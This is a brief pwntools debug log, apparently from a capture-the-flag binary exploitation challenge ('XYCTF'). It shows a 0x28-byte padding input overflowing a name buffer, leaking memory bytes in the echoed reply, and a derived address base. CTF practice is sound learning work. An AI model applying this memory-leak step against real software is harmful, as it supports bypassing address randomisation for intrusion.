 [DEBUG] Received 0x18 bytes:
b'please input your name: '
[DEBUG] Sent 0x28 bytes:
b'A' * 0x28
[DEBUG] Received 0x59 bytes:
00000000 57 65 6c 63 6f 6d 65 20 74 6f 20 58 59 43 54 46 │Welc│ome │to X│YCTF│
00000010 21 20 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │! AA│AAAA│AAAA│AAAA│
00000020 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│
00000030 41 41 41 41 41 41 41 41 41 41 90 9d 62 f3 84 7c │AAAA│AAAA│AA··│b··|│
00000040 0a 70 6c 65 61 73 65 20 69 6e 70 75 74 20 79 6f │·ple│ase │inpu│t yo│
00000050 75 72 20 6e 61 6d 65 3a 20 │ur n│ame:│ │
00000059
0x7c84f3600000